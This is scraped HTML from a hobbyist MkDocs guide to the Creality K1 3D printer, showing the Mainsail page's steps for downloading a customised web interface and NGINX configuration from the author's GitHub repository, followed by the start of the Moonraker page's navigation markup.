        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#download-static-files" class="md-nav__link">
    Download static files
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#enable-nginx-and-modify-path" class="md-nav__link">
    Enable NGINX and modify path
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="mainsail">Mainsail</h1>
<p>We need to download the static files from Mainsail, enable NGINX service on the K1, and modify the path to the static
files. This is done in a few steps.</p>
<h2 id="download-static-files">Download static files</h2>
<p>I have provided a customized Mainsail version for the K1. We download it from this repo and unzip it.</p>
<pre><code class="language-bash">mkdir /usr/share/mainsail
cd /usr/share/mainsail
wget -q -O mainsail.zip https://github.com/meteyou/creality-k1/raw/main/mainsail/mainsail.zip &amp;&amp; unzip mainsail.zip &amp;&amp; rm mainsail.zip
</code></pre>
<h2 id="enable-nginx-and-modify-path">Enable NGINX and modify path</h2>
<p>Change <code>nginx.conf</code>:</p>
<pre><code class="language-bash">cd /etc/nginx
mv nginx.conf nginx.conf.bak
wget -q -O nginx.conf https://github.com/meteyou/creality-k1/raw/main/mainsail/nginx.conf
</code></pre>
<p>Activate and modify NGINX service file:</p>
<pre><code class="language-bash">cd /etc/init.d
rm S50nginx
wget -q -O S50nginx https://github.com/meteyou/creality-k1/raw/main/mainsail/S50nginx
chmod 775 S50nginx
</code></pre>
<p>And now you can start NGINX with: <code>/etc/init.d/S50nginx restart</code></p>
<p>After a successful restart, you can open your browser with the address <code>http://&lt;ip&gt;:81</code> and you should see Mainsail:</p>
<figure>
<p><img alt="Image title" src="../img/mainsail-dashboard.png" width="800" />
  </p>
<figcaption>Mainsail dashboard</figcaption>
</figure>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.expand"], "search": "../../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>

<file: software/moonraker/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../root-access/">
      
      
        <link rel="next" href="../mainsail/">
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Moonraker - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#moonraker" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Moonraker
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_2" >
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          Moonraker
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Moonraker
      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#clone-default-moonraker" class="md-nav__link">
    Clone default Moonraker
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#download-default-settings" class="md-nav__link">
    Download default settings
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#activate-service" class="md-nav__link">
    Activate service
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
